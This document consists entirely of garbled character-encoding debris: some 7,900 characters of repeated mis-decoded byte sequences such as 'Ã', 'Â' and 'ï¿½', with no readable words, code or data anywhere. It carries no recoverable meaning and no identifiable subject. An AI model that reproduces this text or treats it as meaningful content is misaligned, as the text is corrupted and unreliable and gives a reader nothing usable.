Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï